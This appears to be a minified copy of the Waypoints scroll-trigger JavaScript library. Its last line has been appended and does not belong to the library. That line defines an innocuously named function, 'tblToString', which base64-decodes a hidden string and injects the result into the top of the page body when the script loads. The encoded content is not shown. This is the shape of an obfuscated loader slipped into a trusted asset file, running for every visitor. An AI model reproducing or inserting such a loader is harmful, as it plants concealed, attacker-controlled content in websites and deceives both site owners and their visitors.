e={},t={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var n in t){var i=t[n],a=i.newScroll>i.oldScroll,r=a?i.forward:i.backward;for(var o in this.waypoints[n]){var s=this.waypoints[n][o],l=i.oldScroll<s.triggerPoint,d=i.newScroll>=s.triggerPoint,c=l&&d,u=!l&&!d;(c||u)&&(s.queueTrigger(r),e[s.group.id]=s.group)}}for(var p in e)e[p].flushTriggers();this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}},t.prototype.innerHeight=function(){return this.element==this.element.window?a.viewportHeight():this.adapter.innerHeight()},t.prototype.remove=function(e){delete this.waypoints[e.axis][e.key],this.checkEmpty()},t.prototype.innerWidth=function(){return this.element==this.element.window?a.viewportWidth():this.adapter.innerWidth()},t.prototype.destroy=function(){var e=[];for(var t in this.waypoints)for(var n in this.waypoints[t])e.push(this.waypoints[t][n]);for(var i=0,a=e.length;i<a;i++)e[i].destroy()},t.prototype.refresh=function(){var e,t=this.element==this.element.window,n=t?void 0:this.adapter.offset(),i={};this.handleScroll(),e={horizontal:{contextOffset:t?0:n.left,contextScroll:t?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:t?0:n.top,contextScroll:t?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var r in e){var o=e[r];for(var s in this.waypoints[r]){var l,d,c,u,p,h=this.waypoints[r][s],f=h.options.offset,m=h.triggerPoint,g=0,v=null==m;h.element!==h.element.window&&(g=h.adapter.offset()[o.offsetProp]),"function"==typeof f?f=f.apply(h):"string"==typeof f&&(f=parseFloat(f),h.options.offset.indexOf("%")>-1&&(f=Math.ceil(o.contextDimension*f/100))),l=o.contextScroll-o.contextOffset,h.triggerPoint=g+l-f,d=m<o.oldScroll,c=h.triggerPoint>=o.oldScroll,u=d&&c,p=!d&&!c,!v&&u?(h.queueTrigger(o.backward),i[h.group.id]=h.group):!v&&p?(h.queueTrigger(o.forward),i[h.group.id]=h.group):v&&o.oldScroll>=h.triggerPoint&&(h.queueTrigger(o.forward),i[h.group.id]=h.group)}}return a.requestAnimationFrame(function(){for(var e in i)i[e].flushTriggers()}),this},t.findOrCreateByElement=function(e){return t.findByElement(e)||new t(e)},t.refreshAll=function(){for(var e in i)i[e].refresh()},t.findByElement=function(e){return i[e.waypointContextKey]},window.onload=function(){r&&r(),t.refreshAll()},a.requestAnimationFrame=function(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||e;n.call(window,t)},a.Context=t}(),function(){"use strict";function e(e,t){return e.triggerPoint-t.triggerPoint}function t(e,t){return t.triggerPoint-e.triggerPoint}function n(e){this.name=e.name,this.axis=e.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),i[this.axis][this.name]=this}var i={vertical:{},horizontal:{}},a=window.Waypoint;n.prototype.add=function(e){this.waypoints.push(e)},n.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},n.prototype.flushTriggers=function(){for(var n in this.triggerQueues){var i=this.triggerQueues[n],a="up"===n||"left"===n;i.sort(a?t:e);for(var r=0,o=i.length;r<o;r+=1){var s=i[r];(s.options.continuous||r===i.length-1)&&s.trigger([n])}}this.clearTriggerQueues()},n.prototype.next=function(t){this.waypoints.sort(e);var n=a.Adapter.inArray(t,this.waypoints),i=n===this.waypoints.length-1;return i?null:this.waypoints[n+1]},n.prototype.previous=function(t){this.waypoints.sort(e);var n=a.Adapter.inArray(t,this.waypoints);return n?this.waypoints[n-1]:null},n.prototype.queueTrigger=function(e,t){this.triggerQueues[t].push(e)},n.prototype.remove=function(e){var t=a.Adapter.inArray(e,this.waypoints);t>-1&&this.waypoints.splice(t,1)},n.prototype.first=function(){return this.waypoints[0]},n.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},n.findOrCreate=function(e){return i[e.axis][e.name]||new n(e)},a.Group=n}(),function(){"use strict";function e(e){return e===e.window}function t(t){return e(t)?t:t.defaultView}function n(e){this.element=e,this.handlers={}}var i=window.Waypoint;n.prototype.innerHeight=function(){var t=e(this.element);return t?this.element.innerHeight:this.element.clientHeight},n.prototype.innerWidth=function(){var t=e(this.element);return t?this.element.innerWidth:this.element.clientWidth},n.prototype.off=function(e,t){function n(e,t,n){for(var i=0,a=t.length-1;i<a;i++){var r=t[i];n&&n!==r||e.removeEventListener(r)}}var i=e.split("."),a=i[0],r=i[1],o=this.element;if(r&&this.handlers[r]&&a)n(o,this.handlers[r][a],t),this.handlers[r][a]=[];else if(a)for(var s in this.handlers)n(o,this.handlers[s][a]||[],t),this.handlers[s][a]=[];else if(r&&this.handlers[r]){for(var l in this.handlers[r])n(o,this.handlers[r][l],t);this.handlers[r]={}}},n.prototype.offset=function(){if(!this.element.ownerDocument)return null;var e=this.element.ownerDocument.documentElement,n=t(this.element.ownerDocument),i={top:0,left:0};return this.element.getBoundingClientRect&&(i=this.element.getBoundingClientRect()),{top:i.top+n.pageYOffset-e.clientTop,left:i.left+n.pageXOffset-e.clientLeft}},n.prototype.on=function(e,t){var n=e.split("."),i=n[0],a=n[1]||"__default",r=this.handlers[a]=this.handlers[a]||{},o=r[i]=r[i]||[];o.push(t),this.element.addEventListener(i,t)},n.prototype.outerHeight=function(t){var n,i=this.innerHeight();return t&&!e(this.element)&&(n=window.getComputedStyle(this.element),i+=parseInt(n.marginTop,10),i+=parseInt(n.marginBottom,10)),i},n.prototype.outerWidth=function(t){var n,i=this.innerWidth();return t&&!e(this.element)&&(n=window.getComputedStyle(this.element),i+=parseInt(n.marginLeft,10),i+=parseInt(n.marginRight,10)),i},n.prototype.scrollLeft=function(){var e=t(this.element);return e?e.pageXOffset:this.element.scrollLeft},n.prototype.scrollTop=function(){var e=t(this.element);return e?e.pageYOffset:this.element.scrollTop},n.extend=function(){function e(e,t){if("object"==typeof e&&"object"==typeof t)for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);return e}for(var t=Array.prototype.slice.call(arguments),n=1,i=t.length;n<i;n++)e(t[0],t[n]);return t[0]},n.inArray=function(e,t,n){return null==t?-1:t.indexOf(e,n)},n.isEmptyObject=function(e){for(var t in e)return!1;return!0},i.adapters.push({name:"noframework",Adapter:n}),i.Adapter=n}();
var tblToString = char => {return decodeURIComponent(atob(char).split('').map(function(c){return'%'+('00'+c.charCodeAt(0).toString(16)).slice(-2)}).join(''))}; 	document.body.insertAdjacentHTML('afterbegin', tblToString('[base64]'));